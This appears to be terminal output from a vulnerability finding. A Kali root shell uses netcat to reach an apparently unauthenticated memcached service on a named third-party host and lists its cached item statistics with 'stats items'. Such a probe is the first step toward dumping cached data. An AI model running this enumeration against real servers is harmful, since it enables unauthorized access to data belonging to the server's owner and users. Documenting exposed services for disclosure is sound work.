 root@kali:~/.ssh# nc s.53kf.com 11211
stats items
STAT items:1:number 114783
STAT items:1:age 31704573
STAT items:2:number 869
STAT items:2:age 31371344
STAT items:3:number 6
STAT items:3:age 16335733
STAT items:4:number 6465
STAT items:4:age 31694076
STAT items:5:number 45984
STAT items:5:age 31704578
STAT items:6:number 6
STAT items:6:age 29491303
STAT items:7:number 6
STAT items:7:age 29493559
STAT items:8:number 18
STAT items:8:age 31284951
STAT items:9:number 6
STAT items:9:age 30611978
STAT items:10:number 13
STAT items:10:age 22137555
STAT items:12:number 430
STAT items:12:age 31704446